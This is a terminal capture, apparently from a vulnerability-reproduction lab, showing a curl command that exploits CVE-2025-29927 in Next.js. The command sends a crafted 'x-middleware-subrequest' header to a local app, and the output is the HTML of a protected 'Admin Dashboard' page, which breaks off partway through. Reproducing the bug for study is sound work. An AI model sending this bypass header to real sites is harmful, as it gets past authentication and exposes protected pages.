 PS C:\Users\stbnc\kr-vulhub\kwontaeyeon\next.js\CVE-2025-29927> curl.exe -i -H "x-middleware-subrequest: middleware:middleware:middleware:middleware:middlew
are" http://localhost:3000
HTTP/1.1 200 OK
Vary: RSC, Next-Router-State-Tree, Next-Router-Prefetch, Next-Router-Segment-Prefetch, Accept-Encoding
X-Powered-By: Next.js
Cache-Control: private, no-cache, no-store, max-age=0, must-revalidate
Content-Type: text/html; charset=utf-8
Date: Sat, 26 Apr 2025 15:42:26 GMT
Connection: keep-alive
Keep-Alive: timeout=5
Transfer-Encoding: chunked

<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="stylesheet" href
="/_next/static/css/cfb18acb3accb3c3.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-681
eb7b7b33a4d8b.js"/><script src="/_next/static/chunks/4bd1b696-704dc55da575ac8d.js" async=""></script><script src="/_next/static/chunks/684-b1b6be2f437f607d.
js" async=""></script><script src="/_next/static/chunks/main-app-86201a5c7b6d811b.js" async=""></script><title>Admin Dashboard</title><meta name="descriptio
n" content="Admin Dashboard for Next.js"/><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script></head><body><div class="min
-vh-100 bg-light"><nav class="navbar navbar-expand-lg navbar-light bg-white shadow-sm"><div class="container"><a class="navbar-brand fw-semibold" href="#">A
dmin Dashboard</a><div class="ms-auto"></div></div></nav><div class="container py-4"><div class="row"><div class="col-md-12"><div class="card border-4 borde
r-light border-opacity-50 bg-white p-4"><div class="card-body"><h2 class="card-title fs-4 fw-semibold mb-3">Dashboard Content</h2><p class="card-text">This 
is a protected page that only authenticated users can access.</p><p class="card-text text-muted mt-2">In a real application, you would display important dat
a and admin controls here.</p></div></div></div></div><div class="row mt-4"><div class="col-md-4 mb-4"><div class="card h-100"><div class="card-body"><h5 cl
ass="card-title">Users</h5><p class="card-text">Manage user accounts and permissions.</p><button class="btn btn-outline-primary">Manage Users</button></div>
</div></div><div class="col-md-4 mb-4"><div class="card h-100"><div class="card-body"><h5 class="card-title">Content</h5><p class="card-text">Edit website c
ontent and media files.</p><button class="btn btn-outline-primary">Edit Content</button></div></div></div><div class="col-md-4 mb-4"><div class="card h-100"
><div class="card-body"><h5 class="card-title">Settings</h5><p class="card-text">Configure system settings and preferences.</p><button class="btn btn-outlin
e-primary">System Settings</button></div></div></div></div></div></div><!--$--><!--/$--><!--$--><!--/$--><script src="/_next/static/chunks/webpack-681eb7b7b
33a4d8b.js" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[7555,[]
,\"\"]\n3:I[1295,[],\"\"]\n5:I[9665,[],\"MetadataBoundary\"]\n7:I[9665,[],\"OutletBoundary\"]\na:I[4911,[],\"AsyncMetadataOutlet\"]\nc:I[9665,[],\"ViewportB
oundary\"]\ne:I[6614,[],\"\"]\nf:\"$Sreact.suspense\"\n10:I[4911,[],\"AsyncMetadata\"]\n:HL[\"/_next/static/css/cfb18acb3accb3c3.css\",\"style\"]\n"])</scri
pt><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"D9ztzb2gQL5Cq6D9SEfpZ\",\"p\":\"\",\"c\":[\"\",\"\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"__PA
GE__\",{}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/st
atic/css/cfb18acb3accb3c3.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"html\",null,{\"lang\":\"en\",\"s
uppressHydrationWarning\":true,\"children\":[\"$\",\"body\",null,{\"children\":[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefine
d\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\
":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":
\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"cente
r\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\
":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,
0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",nul